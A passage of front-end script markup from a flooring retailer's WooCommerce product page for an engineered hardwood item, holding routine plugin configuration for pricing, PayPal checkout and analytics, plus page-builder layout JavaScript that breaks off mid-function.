<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"90c9a15f5f","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=33.0.16" id="ppom-tooltip-lib-js"></script>
<script id="PPOM-sm-popup-js-extra">
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppom-inputs-js-extra">
var ppom_input_vars = {"ppom_inputs":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"field_meta":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"wc_no_decimal":"2","wc_product_price":"6.39","wc_product_regular_price":"6.39","product_title":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Quantum Engineered Flooring CHECHEMQUAN7","show_price_per_unit":"","show_option_price":"hide","product_id":"27442","ppom_validate_nonce":"c9a0c88737","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=33.0.16" id="ppom-inputs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="ppom-price-js-extra">
var ppom_input_vars = {"ppom_inputs":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"field_meta":[{"type":"number","title":"","data_name":"number_of_cartons","description":"Calculating price...","placeholder":"","error_message":"","max":"","min":"","step":"","default_value":"","class":"new-class","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"number_of_cartons","operators":"is"}]},"status":"on","ppom_id":"2","field_type":"number"}],"wc_no_decimal":"2","wc_product_price":"6.39","wc_product_regular_price":"6.39","product_title":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Quantum Engineered Flooring CHECHEMQUAN7","show_price_per_unit":"","show_option_price":"hide","product_id":"27442","ppom_validate_nonce":"c9a0c88737","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":"","validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=33.0.16" id="ppom-price-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/js/common.min.js?ver=pro3.46" id="aws-pro-script-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"19f71f615f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.flooring.org\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"1f31122ea1"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"29c47f1170"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"d47ea12144"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"26e0045ef5"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"852e4e8f98"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"d782405f9a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"9492d5bb2d"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"aaee79e125"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"b2e7ee0d34"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"c6dfa7f883"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"0636ec6b53"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"7efba38a22"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"c29a84f4c5"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"6aedee3948","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":6.839999999999999857891452847979962825775146484375,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<!--[if lte IE 11]>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.flooring.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"1","addToCartPanel":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>
<script src="https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script src="https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.js?ver=5cccfbd545f4aff46a4d14dd10011757" id="fl-builder-layout-20976-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":27442,"name":"Chesapeake Chemistry 9/16\" x 7 1/2\" Quantum Engineered Flooring CHECHEMQUAN7","categories":[{"name":"Chesapeake Chemistry 9/16\" x 7 1/2\" Engineered"}],"prices":{"price":639,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"27442"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>var wpAjaxUrl = 'https://www.flooring.org/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.flooring.org/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.flooring.org/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.flooring.org/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992,
		large : 1200	},
	waypoint: {
		offset: 80
	},
	emptyColWidth: '0%'
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Init row shape layer height.
			FLBuilderLayout._initRowShapeLayerHeight();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();

				FLBuilderLayout._reorderMenu();
			}
			else {
				FLBuilderLayout._initNestedColsWidth();
			}
			$('body').removeClass( 'fl-no-js' );
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( content )
		{
			var $content = 'undefined' == typeof content ? $('body') : $(content);

			// reload sliders.
			if ($content.find('.bx-viewport > div').length > 0) {
				$.each($content.find('.bx-viewport > div'), function (key, slider) {
					setTimeout(function () {
						$(slider).data('bxSlider').reloadSlider();
					}, 100);
				});
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium && $(window).width() < FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-default' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('resize.fl-bg-parallax', FLBuilderLayout._initParallaxBackgrounds);
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();

				// Ensure FLBuilderLayout._resizeBgVideos() is only called once on window resize.
				var resizeBGTimer = null;
				win.on('resize.fl-bg-video', function(e){
					clearTimeout( resizeBGTimer );
					resizeBGTimer = setTimeout(function() {
						FLBuilderLayout._resizeBgVideos(e);
					}, 100 );
				});
			}
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				winWidth = $(window).width(),
				screenSize = '',
				imageSrc = {
					default: '',
					medium: '',
					responsive: '',
				};

			imageSrc.default = row.data('parallax-image') || '';
			imageSrc.medium = row.data('parallax-image-medium') || imageSrc.default;
			imageSrc.responsive = row.data('parallax-image-responsive') || imageSrc.medium;

			if (winWidth > FLBuilderLayoutConfig.breakpoints.medium) {
				screenSize = 'default';
			} else if (winWidth > FLBuilderLayoutConfig.breakpoints.small && winWidth <= FLBuilderLayoutConfig.breakpoints.medium ) {
				screenSize = 'medium';
			} else if (winWidth <= FLBuilderLayoutConfig.breakpoints.small) {
				screenSize = 'responsive';
			}

			content.css('background-image', 'url(' + imageSrc[screenSize] + ')');
			row.data('current-image-loaded', screenSize );

		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     	  = $(window),
				row     	  = $(this),
				content 	  = row.find('> .fl-row-content-wrap'),
				speed   	  = row.data('parallax-speed'),
				offset  	  = content.offset(),
				yPos		  = -((win.scrollTop() - offset.top) / speed),
				initialOffset = ( row.data('parallax-offset') != null ) ? row.data('parallax-offset') : 0,
				totalOffset   = yPos - initialOffset;

			content.css('background-position', 'center ' + totalOffset + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css({
					backgroundImage: 'url("' + fallback + '")',
					backgroundColor: 'transparent',
					backgroundRepeat: 'no-repeat',
					backgroundSize: 'cover',
					backgroundPosition: 'center center',
				})
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
